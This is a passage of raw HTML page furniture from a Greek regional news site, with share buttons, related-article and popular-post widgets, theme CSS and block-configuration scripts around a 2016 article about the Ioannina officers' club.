                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/&amp;media=https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg&description=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD %0A%0A https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://pressonline.gr/oikonomia/%ce%b1%ce%bd%ce%b7%cf%83%cf%85%cf%87%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%cf%85%cf%82/">Ανησυχία στους κτηνοτρόφους!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://pressonline.gr/eidiseis/%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ad%ce%bd%cf%89%cf%83%ce%b7-%cf%83%cf%85%ce%b3%ce%b3%ce%b5%ce%bd%cf%8e%ce%bd-%cf%80%ce%b5%cf%83%cf%8c%ce%bd%cf%84%cf%89/">Μήνυμα από την Ένωση συγγενών πεσόντων:  Με άταφους τους ήρωες του ’40 η Αλβανία δεν έχει θέση στην Ε.Ε.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Press Online</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Press Online"></span><meta itemprop="datePublished" content="2016-05-08T11:35:38+02:00"><meta itemprop="dateModified" content="2016-05-08T11:36:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pressonline.gr/wp-content/uploads/2016/03/76987_pressonline_LOGO-SA1-3-272.jpg"></span><meta itemprop="name" content="Press Online"></span><meta itemprop="headline " content="Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10_2c0 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_2c0" ><script>var block_tdi_10_2c0 = new tdBlock();
block_tdi_10_2c0.id = "tdi_10_2c0";
block_tdi_10_2c0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10_2c0","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":653,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10_2c0","tdc_css_class_style":"tdi_10_2c0_rand_style"}';
block_tdi_10_2c0.td_column_number = "3";
block_tdi_10_2c0.block_type = "td_block_related_posts";
block_tdi_10_2c0.post_count = "3";
block_tdi_10_2c0.found_posts = "222";
block_tdi_10_2c0.header_color = "";
block_tdi_10_2c0.ajax_pagination_infinite_stop = "";
block_tdi_10_2c0.max_num_pages = "74";
tdBlocksArray.push(block_tdi_10_2c0);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11_659" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10_2c0" href="#">ΣΧΕΤΙΚΑ ΑΡΘΡΑ</a><a id="tdi_12_a6a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10_2c0" href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a></h4><div id=tdi_10_2c0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" class="td-image-wrap " title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" ><img class="entry-thumb" src="[data-uri]" alt="" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2024/07/αρχείο-λήψης-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%ce%b1%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%ce%ba%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%80%ce%ac/" rel="bookmark" title="Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις">Απέτυχε η επίθεση στο Κτηματολόγιο &#8211; Πάνω από 400 οι κυβερνοεπιθέσεις</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" class="td-image-wrap " title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/astynomia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/apates-xeirourgeia/" rel="bookmark" title="Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία">Ταυτοποιήθηκε μέλος σπείρας που στήνει απάτες για δήθεν χειρουργεία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" class="td-image-wrap " title="Η εξέλιξη του βόρειου τμήματος του Ε65" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η εξέλιξη του βόρειου τμήματος του Ε65" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/dromos4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" title="Η εξέλιξη του βόρειου τμήματος του Ε65">Η εξέλιξη του βόρειου τμήματος του Ε65</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_2c0" data-td_block_id="tdi_10_2c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_2c0" data-td_block_id="tdi_10_2c0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_13_569 td_block_template_1">
<style>
/* custom css */
.tdi_13_569.td-a-rec{
					text-align: center;
				}.tdi_13_569 .td-element-style{
					z-index: -1;
				}.tdi_13_569.td-a-rec-img{
				    text-align: left;
				}.tdi_13_569.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13_569.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">
    <a href="https://www.facebook.com/PressGreece/"><img src="https://pressonline.gr/wp-content/uploads/2021/03/pressgreece_ad.jpg" alt="" /></a></div>

<div class="td-visible-phone">
    <a href="https://pressonline.gr/wp-content/uploads/2021/03/pressgreece_ad.jpg" alt="" /></a></div>

<div class="td-visible-tablet-portrait">
    <a href="https://pressonline.gr/wp-content/uploads/2021/03/pressgreece_ad.jpg" alt="" /></a></div>

<div class="td-visible-tablet-landscape">
    <a href="https://pressonline.gr/wp-content/uploads/2021/03/pressgreece_ad.jpg" alt="" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_14_846 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14_846" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_14_846 = new tdBlock();
block_tdi_14_846.id = "tdi_14_846";
block_tdi_14_846.atts = '{"sort":"random_posts","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14_846","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14_846","tdc_css_class_style":"tdi_14_846_rand_style"}';
block_tdi_14_846.td_column_number = "1";
block_tdi_14_846.block_type = "td_block_7";
block_tdi_14_846.post_count = "4";
block_tdi_14_846.found_posts = "543";
block_tdi_14_846.header_color = "#";
block_tdi_14_846.ajax_pagination_infinite_stop = "";
block_tdi_14_846.max_num_pages = "136";
tdBlocksArray.push(block_tdi_14_846);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ</span></h4></div><div id=tdi_14_846 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b5%ce%ba%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Βήμα εκσυγχρονισμού της ΔΕΥΑΙ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Βήμα εκσυγχρονισμού της ΔΕΥΑΙ" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/ΔΗΜΑΡΧΕΙΟ11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/%ce%b2%ce%ae%ce%bc%ce%b1-%ce%b5%ce%ba%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%ce%b1%ce%b9/" rel="bookmark" title="Βήμα εκσυγχρονισμού της ΔΕΥΑΙ">Βήμα εκσυγχρονισμού της ΔΕΥΑΙ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-08T21:44:22+02:00" >08/10/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/%cf%83%cf%85%ce%bc%cf%80%ce%b1%cf%81%ce%b1%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%cf%8c%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%87/" rel="bookmark" class="td-image-wrap " title="Συμπαραστάτης του Δημότη και της Επιχείρησης: Ένας θεσμός Δημοκρατίας στο Δήμο Ιωαννιτών" ><img class="entry-thumb" src="[data-uri]" alt="" title="Συμπαραστάτης του Δημότη και της Επιχείρησης: Ένας θεσμός Δημοκρατίας στο Δήμο Ιωαννιτών" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/ΔΗΜΑΡΧΕΙΟ11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/%cf%83%cf%85%ce%bc%cf%80%ce%b1%cf%81%ce%b1%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%b7%ce%bc%cf%8c%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%87/" rel="bookmark" title="Συμπαραστάτης του Δημότη και της Επιχείρησης: Ένας θεσμός Δημοκρατίας στο Δήμο Ιωαννιτών">Συμπαραστάτης του Δημότη και της Επιχείρησης: Ένας θεσμός Δημοκρατίας στο Δήμο...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T19:34:25+02:00" >25/08/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%ce%bf%ce%b9-%ce%b2%ce%bf%cf%83%ce%ba%cf%8c%cf%84%ce%bf%cf%80%ce%bf%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%ad%cf%81%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%bd%ce%bf%ce%bc%ce%ae-%ce%b1/" rel="bookmark" class="td-image-wrap " title="Οι βοσκότοποι στον αέρα, νέα κατανομή από τις Περιφέρειες" ><img class="entry-thumb" src="[data-uri]" alt="" title="Οι βοσκότοποι στον αέρα, νέα κατανομή από τις Περιφέρειες" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/06/καλαλσ-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%ce%bf%ce%b9-%ce%b2%ce%bf%cf%83%ce%ba%cf%8c%cf%84%ce%bf%cf%80%ce%bf%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%ad%cf%81%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%bd%ce%bf%ce%bc%ce%ae-%ce%b1/" rel="bookmark" title="Οι βοσκότοποι στον αέρα, νέα κατανομή από τις Περιφέρειες">Οι βοσκότοποι στον αέρα, νέα κατανομή από τις Περιφέρειες</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-24T17:03:36+02:00" >24/08/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/%cf%80%ce%b5%ce%b6%ce%bf%cf%80%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%85%ce%bd%ce%ae%ce%b3%ce%b9-%cf%84%cf%81%ce%bf%cf%8d%cf%86%ce%b1%cf%82-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b5/" rel="bookmark" class="td-image-wrap " title="Πεζοπορία και… κυνήγι τρούφας στους εθνικούς δρυμούς Βίκου-Αώου" ><img class="entry-thumb" src="[data-uri]" alt="" title="Πεζοπορία και… κυνήγι τρούφας στους εθνικούς δρυμούς Βίκου-Αώου" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/07/τρούφας-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/%cf%80%ce%b5%ce%b6%ce%bf%cf%80%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%85%ce%bd%ce%ae%ce%b3%ce%b9-%cf%84%cf%81%ce%bf%cf%8d%cf%86%ce%b1%cf%82-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b5/" rel="bookmark" title="Πεζοπορία και… κυνήγι τρούφας στους εθνικούς δρυμούς Βίκου-Αώου">Πεζοπορία και… κυνήγι τρούφας στους εθνικούς δρυμούς Βίκου-Αώου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-02T20:45:20+02:00" >02/07/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_14_846" data-td_block_id="tdi_14_846">Φόρτωσε περισσότερα<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_15_51d td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_15_51d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
